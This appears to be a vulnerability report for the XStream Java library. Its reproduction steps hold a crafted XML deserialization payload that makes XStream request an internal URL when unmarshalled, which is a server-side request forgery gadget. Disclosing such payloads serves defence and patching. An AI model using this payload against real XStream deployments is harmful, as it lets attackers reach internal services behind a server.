 Steps to Reproduce
Create a simple HashMap and use XStream to marshal it to XML. Replace the XML with following snippet and unmarshal it again with XStream:
<map>
  <entry>
    <jdk.nashorn.internal.objects.NativeString>
      <flags>0</flags>
      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
        <dataHandler>
          <dataSource class='javax.activation.URLDataSource'>
            <url>http://localhost:8080/internal/:</url>
          </dataSource>
          <transferFlavors/>
        </dataHandler>
        <dataLen>0</dataLen>
      </value>
    </jdk.nashorn.internal.objects.NativeString>
    <string>test</string>
  </entry>
</map>
XStream xstream = new XStream();
xstream.fromXML(xml);